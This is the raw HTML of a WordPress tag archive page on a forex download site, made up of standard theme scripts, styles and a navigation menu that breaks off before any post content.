

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/forex-secret/
body_size: 12096
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>forex secret Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/forex-secret/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="forex secret Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/forex-secret/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/forex-secret/#webpage","url":"https://forexwinners.org/forex/tag/forex-secret/","name":"forex secret Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/forex-secret/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/forex-secret/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/forex-secret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"forex secret"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; forex secret Tag Feed" href="https://forexwinners.org/forex/tag/forex-secret/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/1267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-forex-secret tag-1267 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
